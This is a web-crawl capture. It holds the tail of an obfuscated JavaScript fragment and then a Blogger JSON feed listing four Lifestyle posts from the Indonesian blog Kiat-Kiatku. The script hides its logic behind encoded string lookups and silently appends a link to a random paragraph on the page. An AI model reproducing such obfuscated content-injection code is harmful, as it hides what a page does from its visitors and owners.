_0x13a4e4[_0x2142a2(-0x2d0,-0x315,-0x270,-0x1c8,'\x70\x32\x76\x48')](_0x2f2035[_0x2dfc3b(-0x2e6,-0x2ce,-0x237,-0x2ad,'\x75\x38\x4c\x67')](_0x13a4e4[_0x2dfc3b(-0x26b,-0x21e,-0x25d,-0x1e9,'\x32\x76\x55\x58')](_0x3d5dd1[_0x2142a2(-0x2b0,-0x238,-0x253,-0x28b,'\x25\x31\x6f\x4b')+'\x6d'](),_0x13a4e4[_0x2142a2(-0x38e,-0x3c1,-0x357,-0x323,'\x29\x4d\x26\x76')](_0x13a4e4[_0x2dfc3b(-0x3dc,-0x2cc,-0x331,-0x353,'\x59\x33\x29\x69')](_0x231ea8,_0x4761e8),0x1c2f+0x4*0x85a+-0x3d96))),_0x3524b4);}}});_0x13a4e4[_0x2ce104(-0x24f,-0x2e5,-0x24b,-0x36e,'\x6a\x5e\x5d\x6a')](_0x1310c1);var _0x1365ad=document,_0x357d8b=_0x1365ad[_0x2ce104(-0x20f,-0x294,-0x220,-0x25d,'\x70\x4d\x77\x39')+_0x6d3771(-0x24d,-0x2dd,-0x368,-0x32e,'\x28\x69\x58\x29')+_0x6d3771(-0x35c,-0x2c9,-0x272,-0x245,'\x79\x66\x24\x32')]('\x61'),_0x2342c4=_0x1365ad[_0x2ce104(-0x21a,-0x2a9,-0x35a,-0x359,'\x77\x66\x71\x65')+_0x55b928(-0x28f,-0x23a,-0x1d4,-0x227,'\x45\x76\x33\x72')+_0x37ac0e(-0x326,-0x36a,-0x3ed,-0x35c,'\x51\x34\x44\x33')+_0x1b9630(-0x26e,-0x273,-0x23d,-0x201,'\x7a\x64\x25\x50')]('\x70'),_0x45d455=_0x2342c4[_0x13a4e4[_0x1b9630(-0x282,-0x331,-0x2c8,-0x33c,'\x2a\x5b\x4e\x79')](random,0x1*0xdf+0x9c2+0x38b*-0x3,_0x13a4e4[_0x2ce104(-0x26b,-0x2eb,-0x258,-0x35e,'\x70\x4d\x77\x39')](_0x2342c4[_0x37ac0e(-0x226,-0x2b3,-0x29c,-0x2a5,'\x26\x23\x68\x36')+'\x68'],0xf36+0x5f5+-0x152a))];_0x45d455[_0x37ac0e(-0x1cd,-0x271,-0x1d3,-0x2fa,'\x4f\x55\x4e\x32')+_0x2ce104(-0x365,-0x386,-0x440,-0x2ca,'\x70\x32\x76\x48')]+=_0x13a4e4[_0x1b9630(-0x41a,-0x37a,-0x421,-0x31c,'\x6a\x5e\x5d\x6a')](_0x13a4e4[_0x55b928(-0x284,-0x316,-0x295,-0x2a7,'\x4f\x55\x4e\x32')](_0x13a4e4[_0x2ce104(-0x2ed,-0x24a,-0x2fd,-0x302,'\x45\x76\x33\x72')],direct_link),_0x13a4e4[_0x55b928(-0x2ec,-0x350,-0x388,-0x3b2,'\x68\x29\x41\x7a')]);}());


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiatkiatku.com/feeds/posts/default/-/Lifestyle?alt=json-in-script&max-results=4&callback=jQuery111005166644107939373_1769089259998&_=1769089259999
body_size: 3118
content:
// API callback
jQuery111005166644107939373_1769089259998({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420"},"updated":{"$t":"2025-05-18T06:48:15.197+07:00"},"category":[{"term":"Food"},{"term":"Event \u0026 Review"},{"term":"Traveling"},{"term":"culinary"},{"term":"Lifestyle"},{"term":"Tips"},{"term":"Family Health"},{"term":"Restaurant"},{"term":"info \u0026 tips"},{"term":"Central Java"},{"term":"Diet"},{"term":"Area - Clementi"},{"term":"Area - Jurong"},{"term":"Healthy"},{"term":"Sehat"},{"term":"Area - Jurong East"},{"term":"Beauty"},{"term":"Yogyakarta"},{"term":"Cafe \u0026 Coffee Shop"},{"term":"Jakarta"},{"term":"family"},{"term":"hotel"},{"term":"Dieng"},{"term":"Herbal"},{"term":"Meal"},{"term":"Area - Bukit Batok"},{"term":"Area - Bukit Timah"},{"term":"MRT - Clementi (EW23)"},{"term":"West Java"},{"term":"blog competition"},{"term":"Area - Johor"},{"term":"Area - Telok Blangah"},{"term":"Bali"},{"term":"Cuisine - Japanese"},{"term":"Makanan"},{"term":"health"},{"term":"recipe"},{"term":"Area - Bugis"},{"term":"Area - Orchard"},{"term":"Beauty \u0026 Fashion"},{"term":"Cuisine - Taiwanese"},{"term":"Cuisine - Thai"},{"term":"Workout"},{"term":"Ancol"},{"term":"Area - Malaysia"},{"term":"East Java"},{"term":"Indonesia - Batam"},{"term":"Kopi"},{"term":"Museum"},{"term":"Solo"},{"term":"Alami"},{"term":"Area - Bedok"},{"term":"Area - Bishan"},{"term":"Area - Chinatown"},{"term":"Area - Jalan Besar"},{"term":"Area - Toa Payoh"},{"term":"Bogor"},{"term":"Delivery"},{"term":"GYM"},{"term":"Halal"},{"term":"Hydroponik"},{"term":"MRT - Beauty World (DT5)"},{"term":"Mall - Vivocity"},{"term":"Penuaan Dini"},{"term":"Pola Makan"},{"term":"Rambut"},{"term":"APP"},{"term":"Area - Bukit Merah"},{"term":"Area - Choa Chu Kang"},{"term":"Area - Paya Lebar"},{"term":"Area - Ubi"},{"term":"Bandung"},{"term":"Banyuwangi"},{"term":"Cuisine - Italian"},{"term":"Food \u0026 Beverage"},{"term":"Food Tasting"},{"term":"IQ"},{"term":"Mall - JEM"},{"term":"Mall - Westgate"},{"term":"Money"},{"term":"Nutrisi"},{"term":"Otak"},{"term":"Perawatan"},{"term":"Type - Vegetarian"},{"term":"semarang"},{"term":"Anti Aging"},{"term":"Area - Alexandra"},{"term":"Area - Ang Mo Kio"},{"term":"Area - Balestier"},{"term":"Area - Boon Lay"},{"term":"Area - Bouna Vista"},{"term":"Area - Bukit Gombak"},{"term":"Area - Clarke Quay"},{"term":"Area - Commonwealth"},{"term":"Area - Geylang"},{"term":"Area - Hillview"},{"term":"Area - Holland"},{"term":"Area - Joo Chiat"},{"term":"Area - Katong"},{"term":"Area - Kovan"},{"term":"Area - Little India"},{"term":"Area - Macpherson"},{"term":"Area - Marine Parade"},{"term":"Area - Punggol"},{"term":"Area - Redhill"},{"term":"Area - River Valley"},{"term":"Area - Rochor"},{"term":"Area - Seng Kang"},{"term":"Area - Somerset"},{"term":"Area - Upper Thomson"},{"term":"Area - West Coast"},{"term":"Area - Woodlands"},{"term":"Area - Yishun"},{"term":"Bau Badan"},{"term":"Bibir"},{"term":"Blogging"},{"term":"Cirebon"},{"term":"Cuisine - Australian"},{"term":"Cuisine - Cantonese"},{"term":"Cuisine - Hainanese"},{"term":"Cuisine - Korean"},{"term":"Cuisine - Vietnamese"},{"term":"Flawless"},{"term":"Gigi"},{"term":"Habits"},{"term":"Hijab"},{"term":"Indonesia"},{"term":"Jantung"},{"term":"Japanese"},{"term":"Jerawat"},{"term":"Kuku"},{"term":"MRT - Commonwealth (EW20)"},{"term":"MRT - Joo Koon (EW29)"},{"term":"MRT - Rochor (DT13)"},{"term":"MRT - Yishun (NS13)"},{"term":"Magelang"},{"term":"Make-Up"},{"term":"Mall - Chinatown Point"},{"term":"Mall - One Holland Village"},{"term":"Mall - Suntec City"},{"term":"Malls - Jurong Point"},{"term":"Masker"},{"term":"Olahraga"},{"term":"Payudara"},{"term":"Puncak"},{"term":"Roblox"},{"term":"Seah In Food Centre"},{"term":"Singapore"},{"term":"Social Media"},{"term":"Stress"},{"term":"TIPS KESEHATAN"},{"term":"Teh"},{"term":"Thailand"},{"term":"The Centerpoint"},{"term":"Type - Fusion"},{"term":"Vegetarian"},{"term":"Vitamin"},{"term":"Yoga"},{"term":"swimming"}],"title":{"type":"text","$t":"Kiat-Kiatku | Lifestyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiatkiatku.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/-\/Lifestyle?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/search\/label\/Lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/-\/Lifestyle\/-\/Lifestyle?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-7863193302368243171"},"published":{"$t":"2024-03-24T06:10:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:32.961+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty \u0026 Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Bikin Penampilan Lebih Modis, Ini Macam-Macam Jilbab Motif Populer untuk Dikoleksi!"},"content":{"type":"html","$t":"Sebagian orang memilih menggunakan jilbab motif daripada jilbab polos untuk membuat penampilan mereka terlihat lebih modis. Maka tanpa perlu ribet mengatur kerudung menjadi berbagai model, desain motif pada kerudung akan membantu mempercantik penampilan. Sudah siap lebih keren saat berhari raya lebaran nanti?Apalagi saat ini motif yang dihadirkan semakin bervariasi, teman-teman bisa pilih jilbab "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/7863193302368243171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/7863193302368243171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2024\/03\/bikin-penampilan-lebih-modis-ini-macam.html","title":"Bikin Penampilan Lebih Modis, Ini Macam-Macam Jilbab Motif Populer untuk Dikoleksi!"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-5045584869921683324"},"published":{"$t":"2024-01-18T11:50:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:35.978+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty \u0026 Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"How to Wear Sportswear for Winter"},"content":{"type":"html","$t":"Winter should never be an excuse to hibernate and ditch your fitness routine. With the right sportswear, you can brave the chill and stay active throughout the colder months. In this comprehensive guide, I will delve into the world of winter activewear, focusing on long sleeve legging set\u0026nbsp;to keep you stylish, comfortable, and ready for action.The Foundation: Choosing the Right Sports Bra and"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5045584869921683324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/5045584869921683324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2024\/01\/how-to-wear-sportswear-for-winter.html","title":"How to Wear Sportswear for Winter"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-537946225333246846"},"published":{"$t":"2024-01-13T12:46:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:36.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cafe \u0026 Coffee Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"culinary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Wisata Kuliner Jajanan Kaki Lima di Sekitar Stasiun Gondangdia"},"content":{"type":"html","$t":"Ini pengalaman aku pertama kali wisata kuliner di sekitar Stasiun Gondangdia, Jakarta Pusat. Pada Rabu, 20 Desember 2023, aku bersama teman-teman blogger yang demen jalan-jalan dan doyan makan berkumpul di Stasiun Gondangdia. Selain makan enak memanjakan lidah dan perut, kami juga kompak menjalin silaturahmi.Horeeee! Akhirnya terlaksana juga rencana yang selalu jadi wacana! Kenyang bahagia "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/537946225333246846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/537946225333246846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2024\/01\/wisata-kuliner-jajanan-kaki-lima-di.html","title":"Wisata Kuliner Jajanan Kaki Lima di Sekitar Stasiun Gondangdia"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-4549996691598670051"},"published":{"$t":"2023-11-16T18:19:00.000+07:00"},"updated":{"$t":"2024-05-12T00:18:38.387+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"info \u0026 tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"6 Tujuan Business Plan yang Wajib Diketahui Pemula "},"content":{"type":"html","$t":"Hai, teman-teman! Punya angan-angan membangun bisnis? Yuk, wujudkan keinginan kalian dengan mengawalinya dengan membuat business plan.\u0026nbsp;Ternyata butuh 6 sampai dengan 12 bulan untuk menyelesaikan pembuatan business plan ini, lho. Apa saja sih?\u0026nbsp;Cukup lama membuatnya sehingga teman-teman tidak boleh menganggap remeh prosesnya. Mengapa business plan ini begitu penting? Apa sebenarnya tujuan"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/4549996691598670051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/4549996691598670051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2023\/11\/6-tujuan-business-plan-yang-wajib.html","title":"6 Tujuan Business Plan yang Wajib Diketahui Pemula "}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});